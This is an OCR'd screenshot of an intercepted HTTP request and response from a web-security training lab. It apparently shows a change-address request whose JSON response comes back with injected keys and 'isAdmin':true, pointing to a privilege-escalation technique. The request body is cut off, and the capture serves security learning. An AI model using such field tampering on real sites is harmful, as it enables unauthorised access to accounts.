 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a63000203f4279284feb91b005600e9.web-security-academy.net
3 Cookie: session=IQNyCHa0dn7ExvbSuYu9GVi8TpkOp5yP
4 Content-Length: 170
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a63000203f4279284feb91b005600e9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a63000203f4279284feb91b005600e9.web-security-academy.net/my-account?
id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"15f-Wg4wTo4ZRgJkU4/L57Owt+H7igs"
6 Date: Wed, 09 Oct 2024 13:28:18 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 351
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"cadf19d0":"foo",
"isAdmin":true,
"head":false,
"f1a987bd":"foo",